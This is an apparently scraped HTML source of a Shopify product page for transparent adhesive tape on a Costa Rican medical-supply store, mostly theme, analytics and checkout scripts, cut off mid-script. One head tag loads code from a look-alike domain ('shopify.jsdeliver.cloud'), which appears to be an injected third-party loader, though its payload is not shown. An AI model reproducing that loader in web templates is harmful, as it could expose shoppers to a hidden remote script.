

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todomedicacr.com/products/cinta-transparente-transpore-nexcare-3m-3-cj4
body_size: 31796
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-852990845"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-852990845');
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todomedicacr.com/products/cinta-transparente-transpore-nexcare-3m-3-cj4">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU="></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/secondary.js?v=176066990885051318471763766626" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//todomedicacr.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1758005042&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cinta Transparente de 3 Pulgadas - Impermeable y Flexible
 &ndash; Todo Medica</title>

    
      <meta name="description" content="Cinta adhesiva transparente de 3 pulgadas, impermeable y flexible. Ideal para fijar apósitos de manera segura sin dejar residuos en la piel.">
    

    

<meta property="og:site_name" content="Todo Medica">
<meta property="og:url" content="https://todomedicacr.com/products/cinta-transparente-transpore-nexcare-3m-3-cj4">
<meta property="og:title" content="Cinta Transparente de 3 Pulgadas - Impermeable y Flexible">
<meta property="og:type" content="product">
<meta property="og:description" content="Cinta adhesiva transparente de 3 pulgadas, impermeable y flexible. Ideal para fijar apósitos de manera segura sin dejar residuos en la piel."><meta property="og:image" content="http://todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381">
  <meta property="og:image:secure_url" content="https://todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="3.000,00">
  <meta property="og:price:currency" content="CRC"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cinta Transparente de 3 Pulgadas - Impermeable y Flexible">
<meta name="twitter:description" content="Cinta adhesiva transparente de 3 pulgadas, impermeable y flexible. Ideal para fijar apósitos de manera segura sin dejar residuos en la piel.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sU0W-djQx4HYRJLV3bk6LtUf1GmYTxVkkgzsbCVhVTg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42243031202/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todomedicacr.com/products/cinta-transparente-transpore-nexcare-3m-3-cj4.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"201a1d90f4d40f49bded3025e6f76f3e","betas":["rich-media-storefront-analytics"],"domain":"todomedicacr.com","predictiveSearch":true,"shopId":42243031202,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yire-medica-hp-s-a.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CRC","rate":"1.0"};
Shopify.country = "CR";
Shopify.theme = {"name":"theme-export-todomedicacr-com-shrine-theme-pro","id":155335655675,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todomedicacr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=yire-medica-hp-s-a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42243031202,"offset":-21600,"reqid":"d9caffb4-ef69-4389-b32a-32df7a03ef0e-1768430929","pageurl":"todomedicacr.com\/products\/cinta-transparente-transpore-nexcare-3m-3-cj4","u":"35b53ccd6b05","p":"product","rtyp":"product","rid":7562209100027};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todomedicacr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//todomedicacr.com/cdn/shop/t/23/compiled_assets/scripts.js?10610"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 238, 124, 56;
        --color-base-accent-1: 42, 185, 206;
        --color-base-accent-2: 238, 124, 56;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(259deg, rgba(42, 185, 206, 1) 22%, rgba(142, 190, 77, 1) 92%);
        --gradient-base-accent-1: linear-gradient(46deg, rgba(42, 185, 206, 1) 33%, rgba(142, 190, 77, 1) 95%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(42, 185, 206, 1) 32%, rgba(238, 124, 56, 1) 92%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 32px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todomedicacr.com/cdn/shop/t/23/assets/base.css?v=28349126912897548181763766626" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//todomedicacr.com/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821763766626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Piel y Heridas,Sala de Operaciones,`;

    window.ph_product_collections_id = `204648710306,204644319394,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42243031202,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 